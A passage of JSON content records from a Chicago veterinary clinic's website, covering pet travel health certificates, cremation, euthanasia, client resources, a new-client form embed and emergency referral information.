indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2IkoNXLRQtlDIE1NFBdiiH"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2YgF4BG7CTR5HI4qQx2ijN"},"serviceName":"International Health Certificates","serviceUrl":"international-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Going out of the country? As a federally accredited veterinarian practice, we can issue travel and acclimation certificates for  your healthy pet so they can travel internationally with you. ","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We understand that your pet is family, and that when you travel, you want them right by your side. As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel internationally with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why does my pet need a certificate to travel?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Only pets in good health are permitted to travel by plane or boat. The country you are traveling to may have specific health requirements that must be met before your pet can enter. Certain health requirements may include: up to date vaccinations, a passing health exam, etc. Health certificates ensure that your pet is healthy to travel and isn’t susceptible to transferring diseases to other pets or people. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I start the process?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Certificate timing varies greatly by country: For example, rabies-free territories such as Australia and New Zealand take six months. We strongly encourage checking the APHIS website as early as possible.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I obtain an international health certificate? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before you start the process, you need to determine the destination country and dates of travel.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will work with you to determine the health certificate requirements based on your travel destination. Since requirements are determined by each country and can change frequently, we suggest you check the current pet travel health requirements for your destination country on the USDA website: ","nodeType":"text"},{"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country"},"content":[{"data":{},"marks":[],"value":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will perform a health exam to determine if your pet has any sign of disease or health risks that could pass along to others while traveling. We will also ensure that your pet has all required vaccinations to travel. Once all requirements are met, we will issue a certificate indicating that your pet has been cleared to travel. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6DYI8dX6253LuuoGjTGMIy"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Cliff","title":null,"altText":"A brown dog outside staring off a rocky cliff with trees below","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Standing-Looking-Cliff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Cbgml7IV1DndLoF51nbJB/b8b86fe18c7a0d4203118adae04055d8/international-health-certificates-dog-cliff.jpg","size":201512,"width":1600,"height":1068,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"6YwaRy9Je0jqZUMQmutKWa"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - End of Life Care","sectionHeadline":"End of Life Care","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"WjP2fsgHgxaPvBZ3FGZl4"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZYCAhxgqkY2kK9lZwXyiD"},"serviceName":"Cremation","serviceUrl":"cremation","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are a number of wonderful ways to memorialize your beloved pet. Cremation can be a lovely way to honor and celebrate their lives.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dealing with the end of a pet’s life is never easy. We want to make the process less difficult for you by offering cremation services as a way to memorialize and honor the life of your beloved pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cremation can be a wonderful and flexible way to celebrate and memorialize the life of an animal. Cremated remains can be buried, kept in an indoor or outdoor urn, or commemorated in jewelry or keepsake items.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all wish our pets could live forever, but unfortunately there comes a time where we have to say goodbye. Please consult with us as close to end of the pet's life as possible, so we can determine the most humane and appropriate end of life care. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1J1RbsmCFeWxeLO53Xmscg"},"name":"IMAGE CONTAINER - MASTER Services - Flower-Pink","title":null,"altText":"A single pink flower sitting on a light gray table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Pink","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vtWuHlA5fom4HR6F5z7vr/6d09f32e2db2a3f3bdf3887bfb9d9c36/flavio-gasperini-664185-unsplash.jpg","size":930204,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"20MQKGM4zUgJfdrC5ForEw"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6vEM6GuPhYDfDC34mwFKIe"},"serviceName":"Euthanasia","serviceUrl":"euthanasia","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Euthanizing a pet is not an easy decision. We are here to discuss options and assist in every way we can during this difficult time.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Euthanasia is commonly referred to as “putting down” or “putting to sleep”. This is a very hard decision many pet owners must make at the last stage of their pet’s life. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why euthanasia?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as we all age, so do our beloved pets. As much as we would love for all of our pets to be in our lives forever, there comes a time to say goodbye. Euthanasia offers a peaceful, controlled option for the end of our pet's life. Based on your pet's quality of life, euthanasia may be something to consider.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is the time right?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing when the time is right can be a difficult choice. There are many factors that go into deciding to euthanize an animal, and it is a personal issue that differs from pet owner to pet owner. Your top concern should be about your pet’s quality of life, difficulties that come with old age, and the pain they may be suffering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What should I expect?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our euthanasia process is designed to be as peaceful as possible. Once you and the doctor have determined that this is the best choice, your pet will have a drug administered that results in deep sedation. During the time it takes to reach this state, you and your family may remain with your pet. It is a quiet few minutes of saying goodbye. You may also choose to leave at this point, having bid your pet farewell, taking comfort in knowing it was calm and pain free.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How should I get more information or ask for help?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians are available to discuss your options. They are very familiar with the experience, and are able to talk about the process and the feelings that come with it. Please make an appointment or contact us for information on options, timelines, and references for support through the grieving process.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7deibzhwnJtznaFVdyxjjA"},"name":"IMAGE CONTAINER- MASTER Services-Flower-Bud","title":null,"altText":"A single budding flower set against a light gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Bud","url":"https://images.ctfassets.net/rt5zmd3ipxai/1H6mquJKHcgDOcsqtgkrld/29a6b7b082cabfc12f960264f0669f30/jess-watters-590207-unsplash.jpg","size":307828,"width":2048,"height":1294,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2bhnbCLdNl3XXuh7Go2aao"},"url":"/resources","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Resources in Chicago","metaDescription":"To ease the process of caring for your pet, Old Town Animal Care Center provides a list of resources in the Chicago, IL area.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7ab0eNkziEKB4GGvSq8rnZ"},"name":"SECONDARY HERO - Old Town Animal Care Center 1238 - Resources","title":"Resources","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7lCRE4ZuRFnjZSOCvaoM4e"},"name":"SECONDARY HERO - MASTER City - Our Team - Cat-Grass-Close-Up","title":null,"altText":"A close up of the face of a tan/orange cat laying in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Crop-NVA-City-Cat-Grass-Close-Up","url":"https://images.ctfassets.net/rt5zmd3ipxai/4WAQjyUv9LEDWKzx68ueJT/271aeba8979dd51b3ca6d8110bd5962b/Crop-NVA-City-Cat-Grass-Close-Up.png","size":13177778,"width":5693,"height":1678,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1Q07B1yC0RC78iY7VBt4QF"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Resources","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2bhnbCLdNl3XXuh7Go2aao"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Looking for a new client form? Have a general pet health question that you would like to address? Want to see our latest promotions? You can find that and more by clicking through the links we’ve provided below. If you have any questions about our new client form, pet library, or promotions, give us a call! We’d love to help. Call us at ","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"(312) 428-2571","marks":[{"type":"bold"}],"data":{}}],"data":{"uri":"tel: (312) 428-2571"}},{"nodeType":"text","value":".","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}],"data":{"uri":"https://oldtownvetcare.com/new-client-form/"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"q3tDPfM7VsD8iMBueIHjX"},"name":"3-TILE PROMO CARDS - Old Town Animal Care Center 1238 - Resources","variation":"Variation-A","sectionHeadline":"Access Our Client Resources with Just A Click","fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"69MQKeIPqTgM2XWaSxAji1"},"tileHeadline":"Online Forms","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We're happy to offer a variety of online forms to help you have an easier and smoother experience on your next visit.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2INEuvLgczqstZSFVE1Id5"},"name":"IMAGE CONTAINER - [3TILE] - MASTER - ICON - New Client - Forms","title":null,"altText":"New Client Forms Icon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [3TILE] - MASTER - ICON - New Client - Forms","url":"https://images.ctfassets.net/rt5zmd3ipxai/56q7DsD6xzsSRPFhiHHn94/4922b6dc3d8b5d317fbe2646f4e48e3c/NVA_-_-3TILE-_-_MASTER_-_ICON_-_New_Client_-_Forms.png","size":2398,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2ybOg9sQbGgAmi16e8Uwtz"},"dataAnalyticsValue":null,"label":"Online Forms","ariaLabel":null,"url":"/online-forms","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - Online Forms","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"735qyCviD0nbKQDOvqKCi4"},"tileHeadline":"Promotions","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To show our appreciation, we will be offering monthly veterinary promotions on different services and products.\n\n","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4DRfLF1EWXKeSFQz5WaIQA"},"name":"IMAGE CONTAINER - [3 TILE] - MASTER - ICON - Pass - Center - Information","title":null,"altText":"Pass - Center - Information Icon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [3 TILE] - MASTER - ICON - Pass - Center - Information","url":"https://images.ctfassets.net/rt5zmd3ipxai/27N23mxcAyBRS6ZNnwajLd/261967a756496afbd2c0285d931881c3/NVA_-_-3_TILE-_-_MASTER_-_ICON_-_Pass_-_Center_-_Information.png","size":4729,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"dataAnalyticsValue":null,"label":"Promotions","ariaLabel":null,"url":"/specials-and-promos","hyperlinkType":null,"title":"LINK - MASTER - /specials-and-promos - [Promotions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"2wZo7shMhyvrFgk738eLks"},"tileHeadline":"Pet Records","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Not sure what treatments your pet received last year? Review their medical history.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2tPigIBdY76NnwA8cvrwtQ"},"name":"IMAGE CONTAINER - [3TILE] - MASTER - Icon - Client - Desk - Help","title":null,"altText":"Client Desk Help Icon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [3TILE] - MASTER - Icon - Client - Desk - Help","url":"https://images.ctfassets.net/rt5zmd3ipxai/2HdVfz5PZqw0VcbIUgA4JK/927c8987861de532544e5e8a7a0c3f4a/NVA_-_-3TILE-_-_MASTER_-_Icon_-_Client_-_Desk_-_Help.png","size":1756,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"76Ti9iyT1Rfq8PbBPZ2BrN"},"dataAnalyticsValue":null,"label":"Pet Records","ariaLabel":null,"url":"https://practices.allydvm.com/?practice=oldtownacc","hyperlinkType":null,"title":"LINK - Old Town Animal Care Center 1238 - Pet Records","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":null,"bottomPadding":null,"ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"49mfvzOJ3Km6d4xb68UPa2"},"url":"/new-client","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"New Client Form","metaDescription":"Old Town Animal Care Center is here to provide you with new client form to fill out before your visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3zLKOhxLyVNGbXGsOxQiwy"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - New Client Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"49mfvzOJ3Km6d4xb68UPa2"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"New Client Form","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re bringing in your pet to see us for the first time, we look forward to seeing you both! To help your visit go smoothly, we recommend filling out the New Client form right here on our website so you can spend less time in the waiting room, doing paperwork. Read all instructions carefully, and make sure all required fields (marked with ‘*’) have been completed. When you’re finished, simply click “Submit” and our team will process your information.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Old Town Animal Care Center 1238 - New Client Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/212845193266864\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/212845193266864"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4S9GYZjQ4xmw949soBASx6"},"url":"/specials-and-promos","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Vet Care Promotions in Chicago, IL","metaDescription":"Thank you for visiting Old Town Animal Care Center! Check back regularly for our latest special promotions for discounted veterinary care in Chicago, IL.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4lEPJXjHU2D2PxBaoDZLEd"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Promotions","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4S9GYZjQ4xmw949soBASx6"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Our Veterinary Promotions","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"77B78A1E9jY1P5PRiMVYt7"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - Promotions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We love making our clients happy by helping them keep their pets healthy, but we think you deserve extra perks for your continued trust in our veterinary team here in Old Town. To show our appreciation, we will be offering monthly veterinary promotions on different services and products. This page will be updated once a month with our latest offers, so be sure to check in with us!\n\n","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3V6gIvnY2gIYk2WCYWh4Pb"},"url":"/emergency","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Emergency Veterinary Care in Chicago, IL","metaDescription":"If your pet needs immediate veterinary care when Old Town Animal Care Center is closed, please contact one of the excellent emergency vets in the Chicago, IL area.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7EtSGAImis2cysZ6DUnMCl"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Emergency","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3V6gIvnY2gIYk2WCYWh4Pb"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Emergency Care in Old Town, IL","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We hope that your pet never has to see an emergency vet, but if the unexpected happens, they’ll be our highest priority and receive the urgent care they need here in Old Town. Our experienced veterinarians and technicians are trained to handle a wide variety of cases in even the most stressful situations, and will always keep you informed of your pet’s condition. Whether your pet is vomiting, wounded, or has a high fever, we insist that you call us right away at ","nodeType":"text"},{"data":{"uri":"tel: (312) 428-2571"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"(312) 428-2571","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" so we can help.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Old Town Animal Care Center 1238 - Homepage","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5938.314829495783!2d-87.64121384525293!3d41.910974644119705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2cfad26c4b11%3A0xa825a78bbbee6e72!2sOld%20Town%20Animal%20Care%20Center!5e0!3m2!1sen!2sus!4v1633645086355!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":"Doctor Hours","mainHoursLabel":"Hospital Hours","cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3hfEyWxa5rYHiFIGASI20r"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Snazzy Map","title":null,"altText":"Old Town Animal Care Center Snazzy Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Snazzy Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/01J2do675g2FSD1wiY9tUg/3912d533e290bd24e0750631da42efaf/Screenshot_2021-10-07_151651.png","size":651115,"width":1669,"height":709,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"4SX973AvqfQmWKOesGot4w"},"name":"3-TILE PROMO CARDS - Old Town Animal Care Center 1238 - Emergency","variation":"Variation-A","sectionHeadline":"Our Referral Animal Emergency Hospital","fontColor":null,"categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For emergencies that take place when our office is closed, you can take your pet to ","nodeType":"text"},{"data":{"uri":"https://www.veterinaryemergencygroup.com/locations/illinois/chicago-lincoln-park"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Veterinary Emergency Group (VEG)","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":". They provide 24-hour animal emergency care to their patients and are well prepared to handle urgent cases. See their contact information below.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"3xy8XngELe4UdShj1Rj01x"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary Emergency Group (VEG)","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://g.page/VEGLincolnPark?share"},"content":[{"data":{},"marks":[],"value":"755 W North Ave, Chicago, IL 60610","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"tel: (312) 757-5444"},"content":[{"data":{},"marks":[],"value":"(312) 